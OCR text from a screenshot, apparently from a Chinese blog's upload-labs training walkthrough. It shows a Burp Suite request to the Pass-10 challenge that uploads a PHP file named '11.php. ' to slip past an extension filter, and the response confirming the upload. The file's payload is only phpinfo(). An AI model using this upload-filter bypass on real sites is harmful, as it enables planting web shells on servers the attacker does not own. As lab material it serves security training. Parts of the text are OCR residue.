 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... × +
192.16 未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
php
搜索
JS
ABP
PHP站点索引
INT SQL BASICS UNION BAS
Load URL http://192.168.10.128:8000/upl
Split URL
Execute
Post data Referrer
NETCRAFT Services [No information ava
UpLoad-labs
空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
等待 192.168.10.128...
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://192.168.10.128:8000 ?
Request
Raw Params Headers Hex
POST /upload/Pass-10/index.php HTTP/1.1
Host: 192.168.10.128:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.10.128:8000/upload/Pass-09/index.php
Cookie:
kuLYGT
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------74862267216635
Content-Length: 338
-----------------------------74862267216635
Content-Disposition: form-data; name="upload_file"; filename="11.php. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------74862267216635
Content-Disposition: form-data; name="submit"
-----------------------------74862267216635--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19"
href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/upload/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
20:00
2020/11/7
https://blog.csdn.net/m0_50800033